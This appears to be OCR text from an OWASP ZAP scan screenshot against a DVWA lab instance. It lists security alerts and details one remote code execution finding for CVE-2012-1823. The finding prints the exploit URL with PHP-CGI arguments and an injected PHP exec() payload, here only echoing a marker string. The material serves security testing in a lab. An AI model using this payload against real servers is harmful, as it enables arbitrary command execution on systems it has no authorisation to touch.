 History Search Alerts Active Scan WebSockets AJAX Spider Spider Output
Alerts (24)
Remote Code Execution - CVE-2012-1823 (3)
Source Code Disclosure - CVE-2012-1823 (2)
Absence of Anti-CSRF Tokens (89)
Application Error Disclosure (15)
Content Security Policy (CSP) Header Not Set (172)
Directory Browsing (12)
Hidden File Found
Missing Anti-clickjacking Header (166)
Vulnerable JS Library
Cookie No HttpOnly Flag (14)
Cookie without SameSite Attribute (27)
Information Disclosure - Debug Error Messages (5)
Private IP Disclosure (4)
Server Leaks Information via "X-Powered-By" HTTP Resp
Server Leaks Version Information via "Server" HTTP Resp
Remote Code Execution - CVE-2012-1823
URL: http://192.168.184.140/dvwa/login.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Risk: High
Confidence: Medium
Parameter:
Attack: <?php exec('echo ch2ivt8d79ldi8zmberu',$colm);echo join("
",$colm);die();?>
Evidence: ch2ivt8d79ldi8zmberu
CWE ID: 20
WASC ID: 20
Source: Active (20018 - Remote Code Execution - CVE-2012-1823)
Input Vector:
Description:
Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code execution. In this case, an operating system command was caused to be executed
on the web server, and the results were returned to the web browser.
Other Info:
Alerts 2 7 8 7 Main Proxy: localhost:8081 Current Status 0 0 1 0 0 1 0 0 0 0